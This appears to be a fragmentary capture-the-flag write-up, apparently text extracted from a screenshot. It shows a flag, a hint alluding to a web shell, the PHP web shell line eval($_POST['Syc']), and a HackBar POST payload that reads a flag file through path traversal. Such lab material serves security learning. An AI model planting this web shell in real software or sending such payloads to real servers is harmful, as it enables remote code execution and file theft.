 Syc{Such_a_cl3ar_b0y}21
我家菜刀丢了，你能帮我找一下么
eval($_POST["Syc"]);
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://118.25.14.40:8105/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Syc=print_r(readfile("../../../flag/flag.txt"));